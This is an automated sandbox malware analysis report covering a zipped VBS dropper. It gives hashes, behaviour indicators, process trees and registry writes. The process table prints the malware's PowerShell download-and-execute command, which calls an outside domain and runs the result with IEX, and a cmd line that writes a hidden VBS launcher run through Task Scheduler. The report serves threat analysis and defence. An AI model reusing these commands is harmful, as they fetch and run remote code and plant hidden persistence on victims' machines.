

| File name: | New document 1.zip |
| Full analysis: | https://app.any.run/tasks/c8b974e1-d1a2-4a97-b7e3-97f969110caa |
| Verdict: | Malicious activity |
| Analysis date: | April 01, 2020, 11:56:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v1.0 to extract |
| MD5: | 3674636692068D83BC8236DCFA629683 |
| SHA1: | C2677E68A697C24F0031FAC351E7B421D0F522D8 |
| SHA256: | 51A2562F0C383F31AA6761313803F58A2F26BC4846C1C0569780E92A94C311D9 |
| SSDEEP: | 12288:PGldQBsZ3gf9khdLiBdfIa2l1zDTKPcgNVPtfMm58QMCHyGXdm36G:+ldQBJk/YdwvRDOEgzFMkLyGXdmKG |
MALICIOUS
Loads the Task Scheduler COM API
- WScript.exe (PID: 2732)
Executes PowerShell scripts
- cmd.exe (PID: 2524)
- cmd.exe (PID: 2432)
- cmd.exe (PID: 2708)
- cmd.exe (PID: 1392)
- cmd.exe (PID: 2552)
SUSPICIOUS
Executes scripts
- WinRAR.exe (PID: 3408)
Executed via Task Scheduler
- WScript.exe (PID: 3568)
- WScript.exe (PID: 4060)
- WScript.exe (PID: 2904)
- WScript.exe (PID: 2552)
- WScript.exe (PID: 3996)
Starts CMD.EXE for commands execution
- WScript.exe (PID: 4060)
- WScript.exe (PID: 3568)
- WScript.exe (PID: 2732)
- WScript.exe (PID: 2552)
- WScript.exe (PID: 2904)
- WScript.exe (PID: 3996)
Creates files in the user directory
- powershell.exe (PID: 3200)
- powershell.exe (PID: 2952)
- powershell.exe (PID: 2992)
- powershell.exe (PID: 1028)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 10 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | None |
| ZipModifyDate: | 2018:07:17 11:45:02 |
| ZipCRC: | 0x00000000 |
| ZipCompressedSize: | - |
| ZipUncompressedSize: | - |
| ZipFileName: | New document 1/ |
Total processes
58
Monitored processes
19
Malicious processes
10
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1028 | powershell $i=0;While($D -eq $null -and $i -lt 3){$D=(New-Object Net.WebClient).DownloadString('https://eu.aemaccounting.com/platform.html?id=401');If($D.contains('Z/7')){IEX $D}$i++;Start-Sleep -s 1} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1392 | "C:\Windows\system32\cmd.exe" /c powershell $i=0;While($D -eq $null -and $i -lt 3){$D=(New-Object Net.WebClient).DownloadString('https://eu.aemaccounting.com/platform.html?id=401');If($D.contains('Z/7')){IEX $D}$i++;Start-Sleep -s 1} | C:\Windows\system32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||




| 1468 | "C:\Windows\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\Rar$DIa3408.7919\ziz_us.txt | C:\Windows\system32\NOTEPAD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2432 | "C:\Windows\system32\cmd.exe" /c powershell $i=0;While($D -eq $null -and $i -lt 3){$D=(New-Object Net.WebClient).DownloadString('https://eu.aemaccounting.com/platform.html?id=401');If($D.contains('Z/7')){IEX $D}$i++;Start-Sleep -s 1} | C:\Windows\system32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2524 | "C:\Windows\system32\cmd.exe" /c powershell $i=0;While($D -eq $null -and $i -lt 3){$D=(New-Object Net.WebClient).DownloadString('https://eu.aemaccounting.com/platform.html?id=401');If($D.contains('Z/7')){IEX $D}$i++;Start-Sleep -s 1} | C:\Windows\system32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2552 | C:\Windows\System32\WScript.exe "C:\Users\admin\AppData\Local\Temp\..\Platform.vbs" /c powershell "$i=0;While($D -eq $null -and $i -lt 3){$D=(New-Object Net.WebClient).DownloadString('https://eu.aemaccounting.com/platform.html?id=401');If($D.contains('Z/7')){IEX $D}$i++;Start-Sleep -s 1}" | C:\Windows\System32\WScript.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 3221225547 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2552 | "C:\Windows\system32\cmd.exe" /c powershell $i=0;While($D -eq $null -and $i -lt 3){$D=(New-Object Net.WebClient).DownloadString('https://eu.aemaccounting.com/platform.html?id=401');If($D.contains('Z/7')){IEX $D}$i++;Start-Sleep -s 1} | C:\Windows\system32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2708 | "C:\Windows\system32\cmd.exe" /c powershell $i=0;While($D -eq $null -and $i -lt 3){$D=(New-Object Net.WebClient).DownloadString('https://eu.aemaccounting.com/platform.html?id=401');If($D.contains('Z/7')){IEX $D}$i++;Start-Sleep -s 1} | C:\Windows\system32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||

| 2732 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIa3408.6463\New document 1.vbs" | C:\Windows\System32\WScript.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2792 | "C:\Windows\System32\cmd.exe" /c echo Set objShell = WScript.CreateObject("WScript.Shell"): iNumberOfArguments = WScript.Arguments.Count: counter = 0: While counter ^< iNumberOfArguments: args = args + " " + WScript.Arguments(counter): counter = counter + 1: Wend: args2 = Trim(args): args = Replace(args2, "##","'"): objShell.Run "C:\Windows\system32\cmd.exe " + args, 0, False > C:\Users\admin\AppData\Local\Temp\..\Platform.vbs | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 886
Read events
1 601
Write events
285
Delete events
0
Modification events
| (PID) Process: | (3408) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3408) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3408) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3408) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\New document 1.zip | |||
| (PID) Process: | (3408) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3408) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3408) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3408) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3408) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3408) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
0
Suspicious files
8
Text files
3
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3200 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\EI3FNNBUQUIGXTWEG3SO.temp | — | |
MD5:— | SHA256:— | |||
| 2952 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\92M457CM7POIGZV0CN35.temp | — | |
MD5:— | SHA256:— | |||
| 2992 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\JORD5OABUTGYVPYUDJ21.temp | — | |
MD5:— | SHA256:— | |||
| 1028 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\EAWXRTJQCSFT7R2J1YJ9.temp | — | |
MD5:— | SHA256:— | |||

